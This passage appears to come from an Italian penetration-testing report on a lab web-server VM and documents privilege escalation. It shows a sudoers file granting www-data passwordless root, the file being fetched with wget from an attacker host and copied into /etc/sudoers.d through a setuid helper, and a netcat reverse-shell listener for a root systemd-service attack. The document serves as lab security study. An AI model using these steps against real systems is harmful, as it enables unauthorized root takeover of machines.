 ~/Desktop/localpriv - Mousepad
File Edit Search View Document Help
1 Cmnd_Alias ALLOWED_CMDS = /usr/bin/vi, /usr/bin/sh"
2 agreco ALL=(ALL) ALLOWED_CMDS
3 www-data ALL=(ALL) NOPASSWD: ALL
Una volta trasferito, basta sfruttare exec per sostituire il file localpriv modificato con quello
originale, usando il comando cp /tmp/localpriv /etc/sudoers.d/localpriv
Fatto ciò, è possibile vedere come www-data sia in grado di lanciare comandi con sudo;
infatti, si riesce a lanciare sudo /bin/bash e ad arrivare all’utente root, effettuando
ancora una volta la Privilege Escalation.
www-data@vmWebServer:/tmp$ wget http://192.168.1.50/localpriv
wget http://192.168.1.50/localpriv
--2023-07-01 23:24:07-- http://192.168.1.50/localpriv
Connecting to 192.168.1.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 115 [application/octet-stream]
Saving to: ‘localpriv’
localpriv 100%[===================>] 115 --.-KB/s in 0s
2023-07-01 23:24:07 (17.6 MB/s) - ‘localpriv’ saved [115/115]
www-data@vmWebServer:/tmp$ chmod +x localpriv
chmod +x localpriv
www-data@vmWebServer:/tmp$ cd /opt
cd /opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cp /tmp/localpriv /etc/sudoers.d/localpriv
cp /tmp/localpriv /etc/sudoers.d/localpriv
www-data@vmWebServer:/opt$ sudo /bin/bash
sudo /bin/bash
root@vmWebServer:/opt#
2.3.4.2.6. Aggiunta di un servizio
L’ultimo metodo adoperato per ottenere una Privilege Escalation consiste nell’immettere
all’interno di Target un servizio, ossia un tipo di processo in background, che consente di
aprire una reverse shell come utente root.
Per poter effettuare tale operazione viene sfruttato systemd, ossia un sistema di gestione
dei servizi progettato per avviare, fermare e gestire i processi del sistema operativo
durante l’avvio, il funzionamento e lo spegnimento del sistema. All’interno della macchina
target i servizi si trovano in /etc/systemd/system. Questa cartella, però, ha i permessi
impostati in modo tale che solo il proprietario possa scrivervi all’interno, mentre gli altri
utenti hanno solamente i permessi di lettura ed esecuzione.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 46310
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
13:45:54 up 1:23, 0 users, load average: 0.34, 0.18, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vmWebServer:/$ ls -l /etc/systemd
ls -l /etc/systemd
total 48
-rw-r--r-- 1 root root 1282 Sep 9 2022 journald.conf
-rw-r--r-- 1 root root 1374 Sep 9 2022 logind.conf
drwxr-xr-x 2 root root 4096 Sep 9 2022 network
-rw-r--r-- 1 root root 846 Mar 11 2022 networkd.conf
-rw-r--r-- 1 root root 670 Mar 11 2022 pstore.conf
-rw-r--r-- 1 root root 1406 Sep 9 2022 resolved.conf
-rw-r--r-- 1 root root 931 Mar 11 2022 sleep.conf
drwxr-xr-x 19 root root 4096 Jun 29 13:40 system
-rw-r--r-- 1 root root 1993 Sep 9 2022 system.conf
-rw-r--r-- 1 root root 748 Sep 9 2022 timesyncd.conf
drwxr-xr-x 3 root root 4096 Feb 17 17:23 user
-rw-r--r-- 1 root root 1394 Sep 9 2022 user.conf
www-data@vmWebServer:/$
48